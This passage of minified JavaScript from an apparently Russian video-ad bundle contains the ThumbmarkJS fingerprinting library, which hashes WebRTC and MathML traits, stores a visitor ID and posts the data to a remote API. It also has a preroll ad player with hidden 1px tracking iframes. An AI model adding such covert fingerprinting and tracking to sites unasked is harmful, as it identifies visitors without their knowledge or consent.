s=n.candidate;s&&s.candidate&&(clearTimeout(t),i.removeEventListener("icecandidate",r),i.close(),e({supported:!0,codecsSdp:l,extensions:o,candidateType:s.type||""}))};i.addEventListener("icecandidate",r)});e({hash:m(JSON.stringify(d))})}catch(t){i.close(),e({supported:!0,error:`WebRTC offer failed: ${t.message}`})}})()}catch(t){e({supported:!1,error:`WebRTC error: ${t.message}`})}})},mathml:async function(){return new Promise(e=>{try{if(!function(){try{const e=document.createElement("math");e.innerHTML="<mrow><mi>x</mi></mrow>",e.style.position="absolute",e.style.visibility="hidden",document.body.appendChild(e);const t=e.getBoundingClientRect();return document.body.removeChild(e),t.width>0&&t.height>0}catch(e){return!1}}())return void e({supported:!1,error:"MathML not supported"});const t=[M(0,"<msubsup><mo>∫</mo><mi>a</mi><mi>b</mi></msubsup><mfrac><mrow><mi>f</mi><mo>(</mo><mi>x</mi><mo>)</mo></mrow><mrow><mi>g</mi><mo>(</mo><mi>x</mi><mo>)</mo></mrow></mfrac><mi>dx</mi>"),M(0,"<mfrac><mrow><mi>π</mi><mo>×</mo><msup><mi>r</mi><mn>2</mn></msup></mrow><mrow><mn>2</mn><mi>σ</mi></mrow></mfrac>"),M(0,"<mo>[</mo><mtable><mtr><mtd><mi>α</mi></mtd><mtd><mi>β</mi></mtd></mtr><mtr><mtd><mi>γ</mi></mtd><mtd><mi>δ</mi></mtd></mtr></mtable><mo>]</mo>"),V(),...I()],i={};t.forEach((e,t)=>{i[`struct_${t}`]=function(e){try{const t=document.createElement("math");t.innerHTML=e.replace(/<\/?math>/g,""),t.style.whiteSpace="nowrap",t.style.position="absolute",t.style.visibility="hidden",t.style.top="-9999px",document.body.appendChild(t);const i=t.getBoundingClientRect(),r=window.getComputedStyle(t),n={dimensions:{width:i.width,height:i.height},fontInfo:{fontFamily:r.fontFamily,fontSize:r.fontSize,fontWeight:r.fontWeight,fontStyle:r.fontStyle,lineHeight:r.lineHeight,fontVariant:r.fontVariant||"normal",fontStretch:r.fontStretch||"normal",fontSizeAdjust:r.fontSizeAdjust||"none",textRendering:r.textRendering||"auto",fontFeatureSettings:r.fontFeatureSettings||"normal",fontVariantNumeric:r.fontVariantNumeric||"normal",fontKerning:r.fontKerning||"auto"}};return document.body.removeChild(t),n}catch(e){return{error:e.message}}}(e)}),e({hash:m(JSON.stringify(i))})}catch(t){e({supported:!1,error:`MathML error: ${t.message}`})}})}},U={},N={timeout:"true"},F=(e,t,i)=>{U[e]=t};function O(){return"1.3.3"}function H(e,t){var i;let r=C();if("unknown"===r.name&&e.system&&"object"==typeof e.system&&!Array.isArray(e.system)){const t=e.system.browser;if(t&&"object"==typeof t&&!Array.isArray(t)){const e=t;r={name:e.name||"unknown",version:e.version||"unknown"}}}const n=r.name.toLowerCase(),o=r.version.split(".")[0]||"0",s=parseInt(o,10),l=[...(null==t?void 0:t.exclude)||[]],d=(null==t?void 0:t.stabilize)||[],c=(null==t?void 0:t.include)||[];for(const e of d){const t=a[e];if(t)for(const e of t){const t=!("browsers"in e),r=!t&&(null===(i=e.browsers)||void 0===i?void 0:i.some(e=>{const t=e.match(/(.+?)(>=)(\d+)/);if(t){const[,e,,i]=t,r=parseInt(i,10);return n===e&&s>=r}return n===e}));(t||r)&&l.push(...e.exclude)}}return function e(t,i=""){const r={};for(const[n,o]of Object.entries(t)){const t=i?`${i}.${n}`:n;if("object"!=typeof o||Array.isArray(o)||null===o){const e=l.some(e=>t.startsWith(e)),i=c.some(e=>t.startsWith(e));e&&!i||(r[n]=o)}else{const i=e(o,t);Object.keys(i).length>0&&(r[n]=i)}}return r}(e)}const q="thumbmark_visitor_id";let z=null,j=null;const W=(e,t)=>{if(e.cache_api_call&&j)return Promise.resolve(j);if(z)return z;const i=`${r}/thumbmark`,n=function(){try{return localStorage.getItem(q)}catch(e){return null}}(),o={components:t,options:e,clientHash:m(JSON.stringify(t)),version:"1.3.3"};n&&(o.visitorId=n);const s=fetch(i,{method:"POST",headers:{"x-api-key":e.api_key,Authorization:"custom-authorized","Content-Type":"application/json"},body:JSON.stringify(o)}).then(e=>{if(!e.ok){if(403===e.status)throw new Error("INVALID_API_KEY");throw new Error(`HTTP error! status: ${e.status}`)}return e.json()}).then(e=>(e.visitorId&&e.visitorId!==n&&function(e){try{localStorage.setItem(q,e)}catch(e){}}(e.visitorId),j=e,z=null,e)).catch(e=>{if(console.error("Error fetching pro data",e),z=null,"INVALID_API_KEY"===e.message)throw e;return null}),a=e.timeout||5e3,l=new Promise(e=>{setTimeout(()=>{e({info:{timed_out:!0},version:"1.3.3"})},a)});return z=Promise.race([s,l]),z};async function $(e){const t={...n,...e},i=t.logging&&!sessionStorage.getItem("_tmjs_l")&&Math.random()<1e-4,o={...B,...U},{elapsed:s,resolvedComponents:a}=await G(o,t);let l={};if(i||t.experimental){const{resolvedComponents:e}=await G(D,t);l=e}const d=t.api_key?W(t,a):null;let c=null;if(d)try{c=await d}catch(e){if(e instanceof Error&&"INVALID_API_KEY"===e.message)return{error:"Invalid API key or quota exceeded",components:{},info:{},version:"1.3.3",thumbmark:""};throw e}const h=t.performance?{elapsed:s}:{},p=H((null==c?void 0:c.components)||{},t),u={...a,...p},g=(null==c?void 0:c.info)||{uniqueness:{score:"api only"}},A=m(JSON.stringify(u));return i&&async function(e,t,i,n={}){var o;const s=`${r}/log`,a={thumbmark:e,components:t,experimental:n,version:"1.3.3",options:i,path:null===(o=null===window||void 0===window?void 0:window.location)||void 0===o?void 0:o.pathname};sessionStorage.setItem("_tmjs_l","1");try{await fetch(s,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(a)})}catch(e){}}(A,u,t,l).catch(()=>{}),{...(null==c?void 0:c.visitorId)&&{visitorId:c.visitorId},thumbmark:A,components:u,info:g,version:"1.3.3",...h,...Object.keys(l).length>0&&t.experimental&&{experimental:l}}}async function G(e,t){const i={...n,...t},r=Object.entries(e).filter(([e])=>{var t;return!(null===(t=null==i?void 0:i.exclude)||void 0===t?void 0:t.includes(e))}).filter(([e])=>{var t,r,n,o;return(null===(t=null==i?void 0:i.include)||void 0===t?void 0:t.some(e=>e.includes(".")))?null===(r=null==i?void 0:i.include)||void 0===r?void 0:r.some(t=>t.startsWith(e)):0===(null===(n=null==i?void 0:i.include)||void 0===n?void 0:n.length)||(null===(o=null==i?void 0:i.include)||void 0===o?void 0:o.includes(e))}),o=r.map(([e])=>e),s=r.map(([e,i])=>i(t)),a=await function(e,t,i){return Promise.all(e.map(e=>{const r=performance.now();return Promise.race([e.then(e=>({value:e,elapsed:performance.now()-r})),(n=t,o=i,new Promise(e=>{setTimeout(()=>e(o),n)})).then(e=>({value:e,elapsed:performance.now()-r}))]);var n,o}))}(s,(null==i?void 0:i.timeout)||5e3,N),l={},d={};a.forEach((e,t)=>{var i;null!=e.value&&(d[o[t]]=e.value,l[o[t]]=null!==(i=e.elapsed)&&void 0!==i?i:0)});const c=H(d,i);return{elapsed:l,resolvedComponents:c}}async function Q(){return(await $(o)).components}async function Z(e){try{const t=await $(o);return e?{hash:t.thumbmark.toString(),data:t.components}:t.thumbmark.toString()}catch(e){throw e}}async function Y(){try{const{elapsed:e,resolvedComponents:t}=await G(B,o);return{...t,elapsed:e}}catch(e){throw e}}class X{constructor(e){this.options={...n,...e}}async get(e){return $({...this.options,...e})}getVersion(){return"1.3.3"}includeComponent(e,t){F(e,t)}}},374:function(e,t,i){var r=this&&this.__awaiter||function(e,t,i,r){return new(i||(i=Promise))(function(n,o){function s(e){try{l(r.next(e))}catch(e){o(e)}}function a(e){try{l(r.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?n(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(s,a)}l((r=r.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.getFingerprints=t.initObserver=t.handleControlsOnCurrentTimeChange=t.resizeControlsForMobile=t.createVpaidSlotsStyle=t.renderSlotNumber=t.renderProgressBar=t.renderCallToActionButton=t.renderMuteButton=t.renderVideoControls=t.isMobile=t.createPixel=t.getScriptParams=t.pmPushCallBack=t.parseXMLStringToDoc=t.fetchVASTDataRecursive=t.fetchAndParseHTMLToDoc=t.fetchData=void 0;const n=i(354),o=e=>r(void 0,void 0,void 0,function*(){try{const t=yield fetch(e,{method:"GET",credentials:"include"});if(!t.ok)throw new Error(`Response status: ${t.status}`);return yield t.text()}catch(e){console.error(e.message)}});t.fetchData=o,t.fetchAndParseHTMLToDoc=e=>r(void 0,void 0,void 0,function*(){let t=e.replace(/[^.]*$/,"html");console.log("fetchURL",t);try{const e=yield fetch(t,{method:"GET",credentials:"include"});if(!e.ok)throw new Error(`Response status: ${e.status}`);const i=yield e.text();return(new DOMParser).parseFromString(i,"text/html")}catch(e){console.error(e.message)}}),t.fetchVASTDataRecursive=e=>r(void 0,void 0,void 0,function*(){let t=[];const i=e=>r(void 0,void 0,void 0,function*(){var r;try{let n=yield o(e);const a=null===(r=s(n).documentElement.querySelector("VASTAdTagURI"))||void 0===r?void 0:r.textContent;return a?(t.push(n),yield i(a)):(t.push(n),t)}catch(e){return console.error(e.message),e}});return yield i(e)});const s=e=>(new DOMParser).parseFromString(e,"text/xml");t.parseXMLStringToDoc=s,t.pmPushCallBack=(e,t)=>{"function"==typeof window.playmaticCallBack&&window.playmaticCallBack(e,t),"function"==typeof window.pmCallBack&&window.pmCallBack(e,t),void 0!==window.allohaCreativeData&&"function"==typeof window.allohaCreativeCallback&&("brand_show_mobile"!==e&&"brand_show_pc"!==e||window.allohaCreativeCallback(window.allohaCreativeData.token,"brand","view"),"brand_click"===e&&window.allohaCreativeCallback(window.allohaCreativeData.token,"brand","click"))},t.getScriptParams=e=>({partner_id:e.getAttribute("partner_id"),set_id:e.getAttribute("set_id"),set:e.getAttribute("set"),tip:e.getAttribute("tip"),test_multy:e.getAttribute("test_multy"),test_multy_new:e.getAttribute("test_multy_new"),user_callback:e.getAttribute("user_callback"),source_url:e.getAttribute("source_url")?e.getAttribute("source_url"):document.location.href.replace(/^https?:\/\//,"").replace(/(\/.*)/,""),hide_close:!!e.getAttribute("hide_close"),ad_id:e.getAttribute("ad_id")?e.getAttribute("ad_id"):"",ad_id_sticker:e.getAttribute("ad_id_sticker")?e.getAttribute("ad_id_sticker"):"",ad_id_banner:e.getAttribute("ad_id_banner")?e.getAttribute("ad_id_banner"):"",ad_id_mfs:e.getAttribute("ad_id_mfs")?e.getAttribute("ad_id_mfs"):"",publisher_id:e.getAttribute("publisher_id")?e.getAttribute("publisher_id"):"",position:e.getAttribute("position")?e.getAttribute("position"):"",referrer:e.getAttribute("referrer")?e.getAttribute("referrer"):"",contentblockselector:e.getAttribute("contentblockselector")?e.getAttribute("contentblockselector"):"body",brandblocktop:e.getAttribute("brandblocktop")?e.getAttribute("brandblocktop"):150}),t.createPixel=(e,t)=>{let i=document.createElement("iframe");i.src=e,i.style.width="1px",i.style.height="1px",i.style.position="absolute",i.style.top="-100px",i.style.left="-10px",i.classList.add("pm_pixel"),t&&i.classList.add(t),document.body.appendChild(i),i.focus()},t.isMobile=()=>/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini|MobileSafari|UCBrowser/i.test(navigator.userAgent)||window.innerWidth<=960,t.renderVideoControls=(e,t,i,r)=>{if(e.getRootNode().querySelector("#control_skipaddprew"))return;(e=>{let t=document.createElement("style");t.innerHTML="\n      #rocketme_player_control_skipadd,#rocketme_player_control_skipaddprew,\n      #control_skipadd,#control_skipaddprew {\n      position:absolute!important;\n      left:auto!important;\n      right:10px;\n      top:10px!important;\n      font-size:0!important;\n      opacity:.8!important;\n      z-index:9999\n      }\n      #rocketme_player_control_skipadd_text,\n      #control_skipadd_text {\n      position:static!important;\n      opacity:1!important;\n      cursor:pointer;\n      display:flex;\n      text-align: center;\n      justify-content: center;\n      align-items:center;\n      width:40px;\n      height:40px;\n      font-size:28px!important;\n      font-weight:700;\n      border-radius:50%;\n      background:rgba(35,35,255,1);\n      color:#fff;\n      }\n      #control_skipadd_text svg {\n      width:30px;\n      height:30px;\n      }\n      #rocketme_player_control_skipaddprew_text,\n      #control_skipaddprew_text {\n      position:relative;\n      opacity:1!important;\n      }\n      #rocketme_player_control_skipaddprew_text::before,\n      #control_skipaddprew_text::before {\n      content:attr(data-before);\n      position: absolute;\n      top:0;\n      right:0;\n      display:flex;\n      align-items:center;\n      justify-content:center;\n      width:40px;\n      height:40px;\n      font-size:16px!important;\n      border-radius:50%;\n      background:rgba(35,35,255,1);\n      color:#fff;\n      line-height: 40px;\n      font-family: sans-serif;\n      z-index: 1;\n      }\n      #control_skipaddprew_border {\n      position: absolute;\n      top:0;\n      right:0;\n      width:40px;\n      height:40px;\n      transform:rotateY(-180deg) rotateZ(-90deg);\n      z-index: 2;\n      }\n      #control_skipaddprew_border circle {\n      stroke-dasharray: 113px;\n      stroke-dashoffset: 0px;\n      stroke-linecap: round;\n      stroke-width: 2px;\n      stroke: white;\n      fill: none;\n      }\n      #rocketme_player_control_skipadd.for_mobile,\n      #rocketme_player_control_skipaddprew.for_mobile,\n      #control_skipadd.for_mobile,\n      #control_skipaddprew.for_mobile {\n      right:5px!important;\n      top:5px!important;\n      }\n      #rocketme_player_control_skipadd.for_mobile #rocketme_player_control_skipadd_text,\n      #control_skipadd.for_mobile #control_skipadd_text {\n      width:30px;\n      height:30px;\n      font-size:20px!important;\n      }\n      #control_skipadd.for_mobile #control_skipadd_text svg {\n      width:20px;\n      height:20px;\n      }\n      #rocketme_player_control_skipaddprew.for_mobile #rocketme_player_control_skipaddprew_text::before,\n      #control_skipaddprew.for_mobile #control_skipaddprew_text::before {\n      width:30px;\n      height:30px;\n      font-size:12px!important;\n      }\n      #rocketme_player_control_skipaddprew.for_mobile #control_skipaddprew_border,\n      #control_skipaddprew.for_mobile #control_skipaddprew_border {\n      width:30px;\n      height:30px;\n      }\n      #rocketme_player_control_skipaddprew.for_mobile #control_skipaddprew_border circle,\n      #control_skipaddprew.for_mobile #control_skipaddprew_border circle {\n      stroke-dasharray: 82px;\n      r: 13px;\n      cx: 15px;\n      cy: 15px;\n      }\n      .full_url {\n      display:block;\n      width:100%;\n      height:100%;\n      position:absolute;\n      top:0;left:0;\n      cursor:pointer;\n      z-index:999;\n      }\n      .resume_slot {\n      display:block;\n      width:100%;\n      height:100%;\n      position:absolute;\n      top:0;left:0;\n      cursor:pointer;\n      z-index:9999;\n      }\n      #btn_mute {\n        position: absolute;\n        bottom: 10px;\n        right: auto;\n        text-align: center;\n        cursor: pointer;\n        transform: scale(1);\n        border-radius: 30px;\n        height: 30px; width: 30px;\n        padding-top: 5px;\n        box-sizing: border-box !important;\n        z-index: 99999;\n        transition: background-color 0.2s linear;\n        background: rgba(0, 0, 0, 0.5);\n        left: 50px;\n      }\n      #adContainer-flyroll #control_skipadd_text,\n      #adContainer-mfs #control_skipadd_text {\n        background: rgba(0, 0, 0, 0.5) !important;\n      }\n      #adContainer-flyroll #control_skipaddprew_text::before,\n      #adContainer-mfs #control_skipaddprew_text::before {\n        background: rgba(0, 0, 0, 0.5) !important;\n      }\n      #adContainer-flyroll #btn_mute {\n        left: 10px !important;\n      }\n      ",e.appendChild(t)})(t);let n=document.createElement("div");n.id="control_skipadd";let o=document.createElement("div");o.id="control_skipadd_text",o.insertAdjacentHTML("beforeEnd",'<svg id="control_close" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title/><desc/><g fill="none" fill-rule="evenodd" id="Cancel" stroke="none" stroke-width="1"><g fill="currentColor" id="Group" transform="translate(14.000000, 14.000000)"><path d="M0.732233047,0.732233047 C1.70854378,-0.244077682 3.29145622,-0.244077682 4.26776695,0.732233047 L34.6733585,31.1378246 C35.6496693,32.1141354 35.6496693,33.6970478 34.6733585,34.6733585 C33.6970478,35.6496693 32.1141354,35.6496693 31.1378246,34.6733585 L0.732233047,4.26776695 C-0.244077682,3.29145622 -0.244077682,1.70854378 0.732233047,0.732233047 Z" id="Rectangle"/><path d="M0.732233047,34.6733585 C1.70854378,35.6496693 3.29145622,35.6496693 4.26776695,34.6733585 L34.6733585,4.26776695 C35.6496693,3.29145622 35.6496693,1.70854378 34.6733585,0.732233047 C33.6970478,-0.244077682 32.1141354,-0.244077682 31.1378246,0.732233047 L0.732233047,31.1378246 C-0.244077682,32.1141354 -0.244077682,33.6970478 0.732233047,34.6733585 Z" id="Rectangle"/></g></g></svg>'),n.appendChild(o),n.onclick=r,e.appendChild(n);let s=document.createElement("div");s.id="control_skipaddprew";let a=document.createElement("div");a.id="control_skipaddprew_text",s.appendChild(a),s.insertAdjacentHTML("beforeEnd",'<svg id="control_skipaddprew_border"><circle id="timer-border" r="18" cx="20" cy="20"></circle></svg>'),e.appendChild(s),n.style.display="none",a.setAttribute("data-before",Math.ceil(parseInt(i)).toString()),s.style.display="block"},t.renderMuteButton=(e,t)=>{let i=document.createElement("div");i.id="btn_mute",i.innerHTML='<svg width="20" height="20" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><path fill="#ffffff" stroke-width="0" d="m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001z"></path><path d="m18.125,12.20836l-2.20816,-2.20816l2.20776,-2.20816l-1.13498,-1.13579l-2.20816,2.20816l-2.20816,-2.20816l-1.13498,1.13579l2.20776,2.20816l-2.20816,2.20816l1.13579,1.13539l2.20776,-2.20816l2.20776,2.20816" fill-opacity="null" stroke-opacity="null" stroke-width="0" fill="#ffffff"></path></g></svg>',e.appendChild(i),i.onclick=t},t.renderCallToActionButton=(e,t,i)=>{const{name:r,url:n,color:o,position:s}=e;((e,t,i)=>{let r=document.createElement("style");r.innerHTML=`\n      #btn_cta {\n        position: absolute;\n        display: block;\n        padding: 10px 20px;\n        margin: 0;\n        border: none;\n        cursor: pointer;\n        font-size: 18px;\n        text-decoration: none;\n        background-color: ${t};\n        color: white;\n        transition: all 0.3s ease;\n        border-radius: 4px;\n        animation: pulse 1.5s infinite;\n        z-index:9999;\n        ${i}\n      }\n      @keyframes pulse {\n        0% {\n          transform: scale(1);\n        }\n        50% {\n          transform: scale(1.1);\n        }\n        100% {\n          transform: scale(1);\n        }\n      }\n    }`,e.appendChild(r)})(i,o,s);let a=document.createElement("a");a.id="btn_cta",a.href=n,a.target="_blank",a.innerHTML=`<span>${r}</span>`,t.appendChild(a)},t.renderProgressBar=(e,t)=>{if(e.getRootNode().querySelector("#progress_bar"))return;(e=>{let t=document.createElement("style");t.innerHTML="\n      #progress_bar\n      {\n      position:absolute!important;\n      top:0;\n      left:0;\n      height:4px;\n      background:#999;\n      opacity:1;\n      width:100%;\n      }\n      #progress_bar.for_mobile{height:6px}\n      #progress\n      {\n      height:100%;\n      background:#2323FF;\n    }",e.appendChild(t)})(t);let i=document.createElement("div");i.id="progress_bar";let r=document.createElement("div");r.id="progress",i.appendChild(r),e.appendChild(i),r.style.width="0"},t.renderSlotNumber=(e,t,i)=>{let r=document.createElement("p");r.textContent=`Реклама ${t}/${i}`,r.style.position="absolute",r.style.left="15px",r.style.bottom="5px",r.style.color="#FFFFFF",r.style.fontFamily="Tahoma, sans-serif",r.style.fontWeight="500",e.appendChild(r)},t.createVpaidSlotsStyle=e=>{let t=document.createElement("style");t.innerHTML="body{margin: 0;}\n      #videoContainer {\n        position:relative;\n        width:100%;\n        height:100%;\n        background-color:rgb(0, 0, 0);\n      }\n      #videoElement {\n        position: absolute;\n        width:100%;\n        height:100%;\n        display: block;\n      }\n      #adContainer, #adContainerOutsider, #adContainer-flyroll, #adContainer-mfs {\n        cursor: pointer;\n        position: absolute;\n        width: 100%;\n        height: 100%;\n        top: 0;\n        left: 0;\n      }",e.appendChild(t)},t.resizeControlsForMobile=e=>{let t=e.getRootNode(),i=(t.host?t.host.ownerDocument.defaultView:window).innerWidth<=1024,r=e.querySelector("#progress_bar"),n=e.querySelector("#control_skipadd"),o=e.querySelector("#control_skipaddprew");i?(r&&r.classList.add("for_mobile"),n&&n.classList.add("for_mobile"),o&&o.classList.add("for_mobile")):(r&&r.classList.remove("for_mobile"),n&&n.classList.remove("for_mobile"),o&&o.classList.remove("for_mobile"))},t.handleControlsOnCurrentTimeChange=(e,t,i,r)=>{let n=e.querySelector("#control_skipadd"),o=e.querySelector("#control_skipaddprew"),s=e.querySelector("#control_skipaddprew_text"),a=e.querySelector("#progress"),l=e.querySelector("#timer-border");if(t>i)n&&(n.style.display="block"),o&&(o.style.display="none");else{if(l){let e=l.getTotalLength()/100*(100*t/i);l.style.strokeDashoffset=e.toString()}s&&s.setAttribute("data-before",Math.ceil(i-t).toString())}if(a){let e=100*t/r;a.style.width=e+"%"}t>=r-1&&a&&(a.style.width="100%")},t.initObserver=e=>{console.log("initObserver",e),new IntersectionObserver((t,i)=>{t.forEach(t=>{t.isIntersecting?(console.log("Элемент в зоне видимости"),e.paused&&e.play()):(console.log("Элемент вне зоны видимости"),e.paused||e.pause())})},{root:null,threshold:.7}).observe(e)},t.getFingerprints=(...e)=>r(void 0,[...e],void 0,function*(e=[]){try{const t=new n.Thumbmark({exclude:e});return(yield t.get()).thumbmark}catch(e){console.error(e.message)}})},387:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Preroll=void 0;const r=i(455),n=i(388),o=i(88),s=i(717);t.Preroll=class{constructor(){this.ad=null,this.duration=15,this.skipOffset=15,this.isVpaid=!1,this.vpaidURL=null,this.VPAIDWrapper=null,this.videoClickThroughURL=null,this.isSkipActive=!1,this.isStarted=!1,this.isControlsExists=!1,this.players={},this.start=e=>{var t;let i=this.parser.parseVAST(e);i&&(null==i?void 0:i.ads)&&(null===(t=i.ads)||void 0===t?void 0:t.length)&&!i.error?this.startAdHandler(i):this.onAdAbsence()},this.startAdHandler=e=>{let t={onStartAd:this.onStartAd,onStopAd:this.onStopAd,onAdCurrentTime:this.onAdCurrentTime,onAdClick:this.onAdClick};for(let e in t)this.adHandler.setCallback(e,t[e]);const[i]=e.ads;if(this.ad=i,this.adHandler.setImpressionURLTemplates(i.impressionURLTemplates),this.adHandler.setErrorURLTemplates(i.errorURLTemplates),i.creatives&&i.creatives.length){{const[e]=i.creatives;if(this.videoClickThroughURL=e.videoClickThroughURLTemplate?e.videoClickThroughURLTemplate.url:"",this.duration=e.duration,this.skipOffset=e.skipDelay?e.skipDelay:e.duration,this.adHandler.setTrackingEvents(e.trackingEvents),this.adHandler.setVideoClickTrackingURLTemplates(e.videoClickTrackingURLTemplates),e.mediaFiles&&e.mediaFiles.length){const[t]=e.mediaFiles;t.apiFramework&&"VPAID"===t.apiFramework?(this.isVpaid=!0,this.adParameters=e.adParameters.value,this.vpaidURL=t.fileURL):this.fileURL=t.fileURL}}this.startInitilization()}else this.onAdAbsence()},this.onStartAd=e=>{if(!this.isStarted){const t=document.getElementById("rocketme_"+e);t||this.onStopAd(e),t.classList.add("pm_video_active");let i=t.querySelector(".rocketme_fon"),r=t.querySelector(".pm_preloader");i&&i.remove(),r&&r.remove();let n=t.querySelector(".rocketme_iframe");setTimeout(()=>{let t=n.contentDocument.body.querySelector("#adContainer"),i=n.contentDocument.body.querySelector("#videoElement");this.isControlsExists=!!(null==t?void 0:t.getRootNode().querySelector("#control_skipaddprew")),this.isControlsExists||(this.adHandler.setCallback("onAdCurrentTime",this.onAdCurrentTime),(0,s.renderVideoControls)(t,n.contentDocument.head,this.skipOffset,t=>this.onSkipBtn(t,e)),(0,s.renderProgressBar)(t,n.contentDocument.head),(0,s.resizeControlsForMobile)(t),(0,s.initObserver)(i))},1100),(0,s.pmPushCallBack)("show preroll",this.ad),console.log("PV - Реклама запущена"),this.isStarted=!0}},this.onStopAd=e=>{const t=document.getElementById("rocketme_"+e);if(t){let e=t.querySelector(".rocketme_iframe"),i=t.querySelector(".rocketme_fon"),r=t.querySelector(".pm_preloader");e&&e.remove(),i&&i.remove(),r&&r.remove(),t.classList.remove("pm_video_active"),t.removeAttribute("id"),this.finishListenPmVideo(t)}window.player&&window.player.api("play"),(0,s.pmPushCallBack)("stop preroll",this.ad),console.log("PV - Окончание просмотра рекламы в блоке "+e)},this.onAdCurrentTime=(e,t)=>{let i=document.getElementById("rocketme_"+e).querySelector(".rocketme_iframe").contentDocument.body.querySelector("#adContainer");!this.isControlsExists&&this.skipOffset>0&&(0,s.handleControlsOnCurrentTimeChange)(i,t,this.skipOffset,this.duration)},this.onAdClick=(e,t,i)=>{let r=document.getElementById("rocketme_"+e).querySelector(".rocketme_iframe");this.renderVideoPlayerResumeSlot(r,i),(0,s.pmPushCallBack)("click preroll",this.ad),(0,s.pmPushCallBack)("pause preroll",this.ad),t()},this.onAdAbsence=()=>{(0,s.pmPushCallBack)("no ad preroll",this.ad),document.querySelectorAll(".pm_video").forEach(e=>{e.querySelector(".rocketme_fon")&&e.querySelector(".rocketme_fon").remove(),e.querySelector(".pm_preloader")&&e.querySelector(".pm_preloader").remove(),e.classList.remove("pm_video_added"),e.classList.remove("pm_video")}),console.log("PV - Рекламы для этого сайта в настоящий момент нет")},this.startInitilization=()=>{console.log("PV - Инициализация функционала"),this.createPmVideoStyle();let e=document.querySelectorAll(".pm_video");e.length?e.forEach(e=>{this.renderFonAndPreloader(e),this.startListenPmVideo(e)}):console.log("PV - Отсутствуют элементы pm_video")},this.startListenPmVideo=e=>{e.addEventListener?(e.addEventListener("click",this.onPmVideoClick),e.addEventListener("touchenter",this.onPmVideoClick)):(e.attachEvent("onclick",this.onPmVideoClick),e.attachEvent("ontouchenter",this.onPmVideoClick))},this.finishListenPmVideo=e=>{e.removeEventListener?(e.removeEventListener("click",this.onPmVideoClick),e.removeEventListener("touchenter",this.onPmVideoClick)):(e.detachEvent("onclick",this.onPmVideoClick),e.detachEvent("ontouchenter",this.onPmVideoClick))},this.startListenPlayer=e=>{e.addEventListener("play",this.onPlayerPlay),e.addEventListener("timeupdate",this.onPlayerProgress),e.addEventListener("pause",this.onPlayerPause),e.addEventListener("ended",this.onPlayerEnd),e.addEventListener("error",this.onPlayerError),e.play()},this.finishListenPlayer=e=>{e.removeEventListener("play",this.onPlayerPlay),e.removeEventListener("pause",this.onPlayerPause),e.removeEventListener("timeupdate",this.onPlayerProgress),e.removeEventListener("ended",this.onPlayerEnd),e.removeEventListener("error",this.onPlayerError)},this.initIframe=e=>{const t=document.getElementById("rocketme_"+e);if(t){this.renderIframe(t,e);const i=t.querySelector(".rocketme_iframe");let r=setInterval(()=>{if("complete"==i.contentDocument.readyState||"interactive"==i.contentDocument.readyState){let t=/iPhone|iPad|iPod/i.test(navigator.userAgent),n=navigator.userAgent.includes("Safari")&&!navigator.userAgent.includes("Chrome")&&!navigator.userAgent.includes("YaBrowser");clearInterval(r),(0,s.createVpaidSlotsStyle)(i.contentDocument.head);let o=i.contentDocument.createElement("div");o.id="videoContainer";let a=i.contentDocument.createElement("video");a.id="videoElement",a.dataset.id=`${e}`,a.playsInline=!0,t||n?(a.muted=!0,a.setAttribute("muted","")):a.autoplay=!0,this.players[e]={videoElement:a};let l=i.contentDocument.createElement("div");l.id="adContainer",o.appendChild(a),o.appendChild(l),i.contentDocument.body.appendChild(o),this.isVpaid?this.initVpaid(i,e):this.initPlayer(i,e)}},1e3)}},this.initPlayer=(e,t)=>{let i=e.contentDocument.body.querySelector("#videoElement");i.src=this.fileURL,this.startListenPlayer(i)},this.initVpaid=(e,t)=>{let i={},n={},o=e.contentDocument.body.querySelector("#adContainer"),s=e.contentDocument.body.querySelector("#videoElement");i.AdParameters=this.adParameters,n.slot=o,n.videoSlot=s,n.videoSlotCanAutoPlay=!1,s.addEventListener("timeupdate",()=>{this.VPAIDWrapper&&this.VPAIDWrapper.getAdRemainingTime()});let a=e.contentDocument.createElement("script");a.id="adloaderscript_"+t,a.src=this.vpaidURL,e.contentDocument.head.appendChild(a),a.onload=()=>{let s,a=e.contentWindow.getVPAIDAd;a&&"function"==typeof a&&(s=a());let l=o.offsetWidth,d=o.offsetHeight;this.VPAIDWrapper=new r.VpaidWrapper(s,Number(t),this.adHandler),this.VPAIDWrapper.initAd(l,d,"normal",256,i,n)}},this.renderFonAndPreloader=e=>{let t=document.createElement("div");t.classList.add("rocketme_fon");let i=document.createElement("div");i.classList.add("pm_preloader");let r=document.createElement("div");r.classList.add("pm_preloader_row"),i.appendChild(r);let n=document.createElement("div");n.classList.add("pm_preloader_item"),r.appendChild(n);let o=document.createElement("div");o.classList.add("pm_preloader_item"),r.appendChild(o);let s=document.createElement("div");s.classList.add("pm_preloader_item"),r.appendChild(s);let a=document.createElement("div");a.classList.add("pm_preloader_item"),r.appendChild(a);let l=e.querySelector("iframe");l&&(t.style.left=l.style.marginLeft,t.style.top=l.style.marginTop,i.style.left=l.style.marginLeft,i.style.top=l.style.marginTop),e.querySelector(".rocketme_fon")||e.appendChild(t),e.querySelector(".pm_preloader")||e.appendChild(i)},this.renderIframe=(e,t)=>{if(e.querySelector(".rocketme_iframe"))return;let i=document.createElement("iframe");i.id="adloaderframe_"+t,i.classList.add("rocketme_iframe"),i.classList.add("rocketme_iframe_div"),i.setAttribute("src",""),i.setAttribute("name","rocketme_iframe_"+t),i.setAttribute("frameborder","0"),i.setAttribute("scrolling","no"),i.setAttribute("allowfullscreen",""),i.setAttribute("seamless",""),i.setAttribute("width","100"),i.setAttribute("height","100"),i.style.width="100%",i.style.height="100%",e.querySelector("iframe")&&(i.style.left=e.querySelector("iframe").style.marginLeft,i.style.top=e.querySelector("iframe").style.marginTop),e.appendChild(i)},this.renderVideoPlayerClickSlot=e=>{let 